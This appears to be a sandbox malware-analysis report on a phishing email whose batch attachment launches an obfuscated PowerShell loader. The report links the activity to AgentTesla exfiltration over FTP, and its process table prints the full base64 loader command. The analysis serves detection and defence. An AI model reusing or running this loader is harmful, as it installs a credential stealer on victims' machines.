
Executing commands from a ".bat" file
- cmd.exe (PID: 5444)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5952)
Uses .NET C# to load dll
- powershell.exe (PID: 5952)
CSC.EXE is used to compile C# code
- csc.exe (PID: 6788)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 5952)
Executable content was dropped or overwritten
- csc.exe (PID: 6788)
Checks for external IP
- svchost.exe (PID: 2200)
- powershell.exe (PID: 5952)
Connects to unusual port
- powershell.exe (PID: 5952)
Connects to FTP
- powershell.exe (PID: 5952)
INFO
Email with attachments
- OUTLOOK.EXE (PID: 4192)
Create files in a temporary directory
- powershell.exe (PID: 5952)
- cvtres.exe (PID: 2492)
- csc.exe (PID: 6788)
Reads security settings of Internet Explorer
- powershell.exe (PID: 5952)
Reads the software policy settings
- powershell.exe (PID: 5952)
Manual execution by a user
- notepad++.exe (PID: 1328)
- cmd.exe (PID: 5444)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5952)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 5952)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 5952)
Reads the machine GUID from the registry
- csc.exe (PID: 6788)
Checks supported languages
- cvtres.exe (PID: 2492)
- csc.exe (PID: 6788)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 5952)
Gets data length (POWERSHELL)
- powershell.exe (PID: 5952)
Checks proxy server information
- powershell.exe (PID: 5952)
Disables trace logs
- powershell.exe (PID: 5952)
ULTRAVNC has been detected
- powershell.exe (PID: 5952)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
151
Monitored processes
13
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 868 | C:\WINDOWS\system32\cmd.exe /K "C:\Users\admin\Desktop\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN.bat" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1128 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\IZ7CS035\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN.gz" | C:\Program Files\WinRAR\WinRAR.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 1328 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN.bat" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2492 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES56A.tmp" "c:\Users\admin\AppData\Local\Temp\bvdrh4lg\CSCF656238D25F47DE9EA3DEF3509DD517.TMP" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
| 3668 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "3849FF54-5039-4E58-9129-52F95B9A7192" "E733D7B3-1BCF-4534-85DB-17D1EAB70BBC" "4192" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 4192 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\[SPAM] ANGEBOTSANFRAGE_ 45540 - LIEFERUNG VON ARTIKELN_MATERIALIEN.eml" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 5444 | "C:\WINDOWS\System32\cmd.exe" /C "C:\Users\admin\Desktop\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN.bat" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5952 | ""C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe"" -noprofile -ep bypass -Command ""iex([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('CiRhbnh0az0kZW52OlVTRVJOQU1FCiRjZ3dqYz0iQzpcVXNlcnNcJGFueHRrXGR3bS5iYXQiCmlmKFRlc3QtUGF0aCAkY2d3amMpewogICAgJGFwaHNvPVtTeXN0ZW0uSU8uRmlsZV06OlJlYWRBbGxMaW5lcygkY2d3amMsW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOCkKICAgIGZvcmVhY2goJHJ2emFnbCBpbiAkYXBoc28pewogICAgICAgIGlmKCRydnphZ2wtbWF0Y2gnXjo6OiA/KC4rKSQnKXsKICAgICAgICAgICAgdHJ5ewogICAgICAgICAgICAgICAgJHJleGhocj1bU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCRtYXRjaGVzWzFdLlRyaW0oKSkKICAgICAgICAgICAgICAgICRmdmloZ3U9W1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VW5pY29kZS5HZXRTdHJpbmcoJHJleGhocikKICAgICAgICAgICAgICAgIEludm9rZS1FeHByZXNzaW9uICRmdmloZ3UKICAgICAgICAgICAgICAgIGJyZWFrCiAgICAgICAgICAgIH1jYXRjaHt9CiAgICAgICAgfQogICAgfQp9CiRpdmZxaGNueW1ta3c9QCcKJHdub2FxYW53cmF1aXZodW1meWhqc3drY2Fya3dtdnJob21rbWtrZW5ncnV2ID0gJGVudjpVU0VSTkFNRTskZ2F4c3p3cHVscXR3ZGZoaG9wdnBoamp3eHJiaHp6bHVvdW5sd2xwZGVseG4gPSAiQzpcVXNlcnNcJHdub2FxYW53cmF1aXZodW1meWhqc3drY2Fya3dtdnJob21rbWtrZW5ncnV2XGR3bS5iYXQiO2Z1bmN0aW9uIGlrcGRoeWx6am94dG53eWtmampibHJ0a3RhbXdmYXpid2d3cWN3bWRod3NvenhrdmdjeCgkcGFyYW1fdmFyKXsgICAgJGFlc192YXI9W1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuQWVzXTo6Q3JlYXRlKCk7ICAgICRhZXNfdmFyLk1vZGU9W1N5c3RlbS5TZWN1cml0eS5DcnlwdG9ncmFwaHkuQ2lwaGVyTW9kZV06OkNCQzsgICAgJGFlc192YXIuUGFkZGluZz1bU3lzdGVtLlNlY3VyaXR5LkNyeXB0b2dyYXBoeS5QYWRkaW5nTW9kZV06OlBLQ1M3OyAgICAkYWVzX3Zhci5LZXk9W1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygnYjJsRXduZVFtV01BZ2xtRmt0dms2L3g0NjN1TytzblRsSC9PWXovQnUvaz0nKTsgICAgJGFlc192YXIuSVY9W1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygnRWhiVnZPZjkvR1g5cUo1UW1mVk5Kdz09Jyk7ICAgICRkZWNyeXB0b3JfdmFyPSRhZXNfdmFyLkNyZWF0ZURlY3J5cHRvcigpOyAgICAkcmV0dXJuX3Zhcj0kZGVjcnlwdG9yX3Zhci5UcmFuc2Zvcm1GaW5hbEJsb2NrKCRwYXJhbV92YXIsIDAsICRwYXJhbV92YXIuTGVuZ3RoKTsgICAgJGRlY3J5cHRvcl92YXIuRGlzcG9zZSgpOyAgICAkYWVzX3Zhci5EaXNwb3NlKCk7ICAgICRyZXR1cm5fdmFyO31mdW5jdGlvbiBlbHJhcnFmamhsb3Vqb3d3KCRwYXJhbV92YXIpeyAgICAkZ2FpaWp4ZnVvemVsd3FycD1OZXctT2JqZWN0IFN5c3RlbS5JTy5NZW1vcnlTdHJlYW0oLCRwYXJhbV92YXIpOyAgICAkZGR2cWZmZnp3bmVzc2Jqej1OZXctT2JqZWN0IFN5c3RlbS5JTy5NZW1vcnlTdHJlYW07ICAgICRjYWR2eXRvZ2Z3bHJsdG5yPU5ldy1PYmplY3QgU3lzdGVtLklPLkNvbXByZXNzaW9uLkdaaXBTdHJlYW0oJGdhaWlqeGZ1b3plbHdxcnAsIFtJTy5Db21wcmVzc2lvbi5Db21wcmVzc2lvbk1vZGVdOjpEZWNvbXByZXNzKTsgICAgJGNhZHZ5dG9nZndscmx0bnIuQ29weVRvKCRkZHZxZmZmenduZXNzYmp6KTsgICAgJGNhZHZ5dG9nZndscmx0bnIuRGlzcG9zZSgpOyAgICAkZ2FpaWp4ZnVvemVsd3FycC5EaXNwb3NlKCk7ICAgICRkZHZxZmZmenduZXNzYmp6LkRpc3Bvc2UoKTsgICAgJGRkdnFmZmZ6d25lc3NianouVG9BcnJheSgpO31mdW5jdGlvbiBmZG5zbWJ1aWZjYWNnZGx1aXR3aGt4ZWNzZG53cHNmYnJhdGN0d2JjeHF4c2ZtZG92c2woJHBhcmFtX3ZhciwkcGFyYW0yX3Zhcil7ICAgICR1eXJndGdyYXVpbHZzbmJtPVtTeXN0ZW0uUmVmbGVjdGlvbi5Bc3NlbWJseV06OkxvYWQoW2J5dGVbXV0kcGFyYW1fdmFyKTsgICAgJHFmaXZtd3Jqb29raXRubmM9JHV5cmd0Z3JhdWlsdnNuYm0uRW50cnlQb2ludDsgICAgJHFmaXZtd3Jqb29raXRubmMuSW52b2tlKCRudWxsLCAkcGFyYW0yX3Zhcik7fSRob3N0LlVJLlJhd1VJLldpbmRvd1RpdGxlID0gJGdheHN6d3B1bHF0d2RmaGhvcHZwaGpqd3hyYmh6emx1b3VubHdscGRlbHhuOyRmcWNvPVtTeXN0ZW0uSU8uRmlsZV06OlJlYWRBbGxUZXh0KCRnYXhzendwdWxxdHdkZmhob3B2cGhqand4cmJoenpsdW91bmx3bHBkZWx4bikuU3BsaXQoW0Vudmlyb25tZW50XTo6TmV3TGluZSk7Zm9yZWFjaCAoJHF3eW56Z3FkbWhoeG95dG15Y2tvd290ZGNpaGpseHVieWtldGx3emRwdGN6cm9vbmZvamZieHNjY3VrcXogaW4gJGZxY28pIHsgICAgaWYgKCRxd3luemdxZG1oaHhveXRteWNrb3dvdGRjaWhqbHh1YnlrZXRsd3pkcHRjenJvb25mb2pmYnhzY2N1a3F6LlN0YXJ0c1dpdGgoJzo6ICcpKSAgICB7ICAgICAgICAkcWdpeHFraGdpdHdhY2xhenFyanZqbnVqd2ljdnV0Y2FjcG10aW1mY29seXZwa2p6a2Z4b2h5bWRtemJoaW1tbz0kcXd5bnpncWRtaGh4b3l0bXlja293b3RkY2loamx4dWJ5a2V0bHd6ZHB0Y3pyb29uZm9qZmJ4c2NjdWtxei5TdWJzdHJpbmcoMyk7ICAgICAgICBicmVhazsgICAgfX0kdG1vdHRld29vemJzY3FybD1bc3RyaW5nW11dJHFnaXhxa2hnaXR3YWNsYXpxcmp2am51andpY3Z1dGNhY3BtdGltZmNvbHl2cGtqemtmeG9oeW1kbXpiaGltbW8uU3BsaXQoJ1wnKTskamVpYm9tbHBrdGVvZ2N1eT1lbHJhcnFmamhsb3Vqb3d3IChpa3BkaHlsempveHRud3lrZmpqYmxydGt0YW13ZmF6Yndnd3Fjd21kaHdzb3p4a3ZnY3ggKFtDb252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkdG1vdHRld29vemJzY3FybFswXSkpKTskcHFqaXd3ZmN2enlneGxya2lydGNyYndnYnpqYXpoaG1mZGRsaGlvbnpmZ29uZXJ6Y3VmcGpyZ250Y2h4bj1lbHJhcnFmamhsb3Vqb3d3IChpa3BkaHlsempveHRud3lrZmpqYmxydGt0YW13ZmF6Yndnd3Fjd21kaHdzb3p4a3ZnY3ggKFtDb252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkdG1vdHRld29vemJzY3FybFsxXSkpKTtmZG5zbWJ1aWZjYWNnZGx1aXR3aGt4ZWNzZG53cHNmYnJhdGN0d2JjeHF4c2ZtZG92c2wgJGplaWJvbWxwa3Rlb2djdXkgJG51bGw7ZmRuc21idWlmY2FjZ2RsdWl0d2hreGVjc2Rud3BzZmJyYXRjdHdiY3hxeHNmbWRvdnNsICRwcWppd3dmY3Z6eWd4bHJraXJ0Y3Jid2diemphemhobWZkZGxoaW9uemZnb25lcnpjdWZwanJnbnRjaHhuICgsW3N0cmluZ1tdXSAoJyUqJykpOwonQApJbnZva2UtRXhwcmVzc2lvbiAkaXZmcWhjbnltbWt3Cg==')))"" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6404 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 168
Read events
18 706
Write events
394
Delete events
68
Modification events
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\4192 |
| Operation: | write | Name: | 0 |
Value: 0B0E1044ADDF61B499EB48818B81D9E819673B230046BCE6B5F6F7FCFBED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511E020D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (4192) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
1
Suspicious files
6
Text files
18
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4192 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:CD687A4C69486E1B1BE1A2BA5C3F861D | SHA256:15B65A52D3D6F19D4CB2837CC3D724FCE753D1D0B2FC52010C3EEEBB5A272B1F | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:B72D5615E8C2AEC4CBC761C2ED8021B1 | SHA256:79A52B957A7E0C755AB9226DF3058541D93ACBEC28A1D862F75904E71939BFFC | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_TableViewPreviewPrefs_2_EDD80A8CCE70434F87E8874B5956C150.dat | xml | |
MD5:0E092DB99AEE99FDFF9B5B222C732CFD | SHA256:D1614AD99ADED9F6F5C1BE7FE7FFA5124BD04A526580DA3818EA8A954E852AA6 | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:825844E4AFE409CBAD07BD41854012F3 | SHA256:4C56322F64A810936540BB6F858AFDB4D2A494310DF453AB225FC5E06F306CD1 | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\IZ7CS035\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN (002).gz | compressed | |
MD5:97ED57230CACD99460710707049AA202 | SHA256:181EE981DB243706C7E000C1EA111281D56F64089BB929608F9DCDECF83FFA63 | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:AD0A1357587DF3FC5735CCE5B8932EFC | SHA256:7A3D7189A76D35209C962C33B286B4C5553934EF1CB8DCA31D500090E17A3A59 | |||
| 4192 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\IZ7CS035\ANGEBOTSANFRAGE 45540 - LIEFERUNG VON ARTIKELNMATERIALIEN.gz:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 1328 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
33
DNS requests
22
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2876 | svchost.exe | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6756 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4192 | OUTLOOK.EXE | GET | 200 | 104.81.99.218:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6756 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4084 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4192 | OUTLOOK.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4192 | OUTLOOK.EXE | 2.19.126.160:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
4192 | OUTLOOK.EXE | 52.111.240.11:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 2.16.168.114:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
5952 | powershell.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2200 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
— | — | Device Retrieving External IP Address Detected | ET INFO External IP Lookup api.ipify.org |
— | — | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External IP Lookup by HTTP (api .ipify .org) |
5952 | powershell.exe | Misc activity | INFO [ANY.RUN] FTP protocol command for uploading a file |
5952 | powershell.exe | A Network Trojan was detected | ET MALWARE AgentTesla Exfil via FTP |
